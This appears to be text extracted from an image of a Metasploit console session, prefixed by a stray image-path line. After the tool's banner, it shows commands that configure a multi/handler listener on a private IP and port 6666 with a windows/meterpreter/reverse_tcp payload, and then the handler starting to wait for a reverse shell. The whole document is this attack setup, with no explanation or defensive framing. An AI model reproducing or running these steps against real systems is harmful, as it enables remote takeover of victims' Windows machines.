 < metasploit >
TGZ
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.8- ]
+ -- --=[ 1519 exploits - 880 auxiliary - 259 post ]
+ -- --=[ 437 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.142.143
LHOST => 192.168.142.143
msf exploit(handler) > set LPORT 6666
LPORT => 6666
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.142.143:6666
[*] Starting the payload handler...